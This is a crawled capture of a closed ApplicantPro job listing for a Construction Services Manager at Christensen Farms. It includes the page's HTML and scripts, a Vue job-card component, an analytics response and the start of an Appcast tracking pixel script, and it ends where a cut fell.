

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christensenfarms.applicantpro.com/jobs/3288343
body_size: 8566
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768977388"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768977388';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2555","career_site_name":"Christensen Farms","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2118","organization_name":"Christensen Farms","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Construction Services Manager - Sleepy Eye, MN - Christensen Farms Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Construction Services Manager, Sleepy Eye, MN, United States, Maintenance and Repair" />
		
				<meta property="og:image" content="http://christensenfarms.applicantpro.com/images/4/2555/ChristensenFarms_FBLogo1.jpg" />
		<meta property="og:image:secure_url"  content="https://christensenfarms.applicantpro.com/images/4/2555/ChristensenFarms_FBLogo1.jpg" />
				<meta property="og:description" content="
Christensen Farms is one of the largest, family-owned pork producers in the United States, marketing approximately 3 million hogs per year. Headquartered in Sleepy Eye, Minnesota, the company operates throughout the Midwest with facilities in Minnesota, Iowa, Nebraska, Illinois and South Dakota. Christensen Farms owns four feed mills, manages 145,000 sows on 44 farms, and oversees more than 350 n..." />
		<meta property="og:title" content="Construction Services Manager - Sleepy Eye, MN" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/christensenfarms/jobs/3288343/MN-Minnesota/Sleepy-Eye/Construction-Services-Manager" />
				
				<meta name="description" content="
Christensen Farms is one of the largest, family-owned pork producers in the United States, marketing approximately 3 million hogs per year. Headquartered in Sleepy Eye, Minnesota" /><meta name="keywords" content="Construction Services Manager, Sleepy Eye, MN, United States, Maintenance and Repair" /><link href="https://www.applicantpro.com/openings/christensenfarms/jobs/3288343/MN-Minnesota/Sleepy-Eye/Construction-Services-Manager" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/3288343";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://christensenfarms.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://christensenfarms.applicantpro.com//jobs/3288343";
					}
				}
			}
		</script>
		<script type='text/javascript' src='https://pixel.appcast.io/pixels/applicantpro1-899.js?ent=0'></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJV63QF');</script>
<!-- End Google Tag Manager -->		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Christensen Farms" src="/images/4/2555/ChristensenFarms_header1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3288343&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 3288343 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '3288343' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2118, domainId : 2555, domainTitle : "Christensen Farms", jobListingId : 3288343, jobInfo : {"mdiBriefcase":"Repair & Maintenance - NPL","mdiMapMarker":"Sleepy Eye, MN, USA","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 0, mailToUrl : "mailto:?subject=Construction%20Services%20Manager%20at%20Christensen%20Farms&body=Apply%20for%20the%20Construction%20Services%20Manager%20at%20Christensen%20Farms%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fchristensenfarms%2Fjobs%2F3288343", siteCss : {"accent":"#ED1A3B"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/about/" >About Us</a></li><li><a data-jin="3" href="http://www.christensenfarms.com" target="_blank">Website</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://christensenfarms.applicantpro.com/jobs/images/2555-3288343.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODk3NzM4ODk0NzEzNGY2MTU1NDI3NDFiZjI3NThlMWYzYTkyMzY4OTc0YmI2YWY3OWZkYzExNzZhZjU4Y2RmMDE2ZjU4ZmY0NDk4ZmQ0NDYxMTc5NTg4NThiOGMyMzAyYWM2ZTRmNGNhZDhiZTQw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="989,31,1010,57" href="https://www.facebook.com/christensenfarms/" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="1,20,182,142" href="http://www.christensenfarms.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="202,35,263,59" href="http://www.christensenfarms.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="273,34,368,60" href="http://www.christensenfarms.com/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="376,34,463,59" href="http://www.christensenfarms.com/we-care/" target="_self" alt="We Care" />
				<area style="cursor:pointer;" shape="rect" coords="473,34,571,60" href="http://www.christensenfarms.com/partners/" target="_self" alt="Partners" />
				<area style="cursor:pointer;" shape="rect" coords="583,35,667,59" href="http://www.christensenfarms.com/careers/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="679,35,780,59" href="http://www.christensenfarms.com/corn-bids/" target="_self" alt="Corn Bids" />
				<area style="cursor:pointer;" shape="rect" coords="791,35,850,59" href="http://www.christensenfarms.com/news/" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="861,35,978,60" href="http://www.christensenfarms.com/contact-us/" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="1021,32,1047,57" href="https://twitter.com/CF_Farms" target="_self" alt="Twitter" />
				<area style="cursor:pointer;" shape="rect" coords="1057,34,1084,57" href="https://www.linkedin.com/company/christensen-farms" target="_self" alt="LinkedIn" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2555';
					var job = '3288343';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://christensenfarms.applicantpro.com/stats/" : "http://christensenfarms.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 4147);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://christensenfarms.applicantpro.com/stats/piwik.php?idsite=4147" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://christensenfarms.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-90d89ef5.js
body_size: 820
content:
import { A as y } from "./ApIcon-c0d87171.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-4d146648.js";
import { _ as j } from "./public-career-site-5f86f8f8.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=830339714&t=pageview&_s=1&dl=https%3A%2F%2Fchristensenfarms.applicantpro.com%2Fjobs%2F3288343&ul=en-us%40posix&dt=Construction%20Services%20Manager%20-%20Sleepy%20Eye%2C%20MN%20-%20Christensen%20Farms%20Jobs&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1626836458&gjid=61009828&cid=1417819074.1768977390&tid=UA-153757401-1&_gid=786750970.1768977391&_r=1&_slc=1&gtm=45He61g1n81PJV63QFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938466~115938468~116744866~117041588&z=1706371257
body_size: -583
content:
2,cG-H1R6KNQCB4

--- FILE ---
content_type: text/javascript
request_url: https://pixel.appcast.io/pixels/applicantpro1-899.js?ent=0
body_size: 2162
content:
(function(wnd){if(typeof String.prototype.trim!=="function")String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")};function contentLoaded(win,fn){var done=false,top=true,doc=win.document,root=doc.documentElement,add=doc.addEventListener?"addEventListener":"attachEvent",rem=doc.addEventListener?"removeEventListener":"detachEvent",pre=doc.addEventListener?"":"on",init=function(e){if(e.type=="readystatechange"&&doc.readyState!="complete")return;(e.type=="load"?win:doc)[rem](pre+e.type,
init,false);if(!done&&(done=true))fn.call(win,e.type||e)},poll=function(){try{root.doScroll("left")}catch(e){setTimeout(poll,50);return}init("poll")};if(doc.readyState=="complete")fn.call(win,"lazy");else{if(doc.createEventObject&&root.doScroll){try{top=!win.frameElement}catch(e){}if(top)poll()}doc[add](pre+"DOMContentLoaded",init,false);doc[add](pre+"readystatechange",init,false);win[add](pre+"load",init,false)}}var Fingerprint=function(options){var nativeForEach=Array.prototype.forEach;var nativeMap=
Array.prototype.map;this.each=function(obj,iterator,context){if(obj===null)return;if(nativeForEach&&obj.forEach===nativeForEach)obj.forEach(iterator,context);else if(obj.length===+obj.length)for(var i=0,l=obj.length;i<l;i++){if(iterator.call(context,obj[i],i,obj)==={})return}else for(var key in obj)if(obj.hasOwnProperty(key))if(iterator.call(context,obj[key],key,obj)==={})return};this.map=function(obj,iterator,context){var results=[];if(obj==null)return results;if(nativeMap&&obj.map===nativeMap)return obj.map(iterator,
